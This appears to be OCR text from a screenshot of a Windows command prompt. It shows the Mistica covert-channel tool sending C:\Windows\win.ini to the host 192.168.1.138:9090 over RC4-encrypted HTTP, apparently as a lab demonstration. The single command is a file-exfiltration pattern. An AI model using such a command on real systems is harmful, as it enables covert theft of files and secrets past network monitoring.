 Administrador: Símbolo del sistema - python  mc.py -m io:http -k "rc4testing" -w "--hostname 192.168.1.138 --port 9090"
C:\Users\thw\Downloads\Mistica\Mistica-master>python mc.py -m io:http -k "rc4testing" -w "--hostname 192.168.1.
138 --port 9090" < C:\\Windows\\win.ini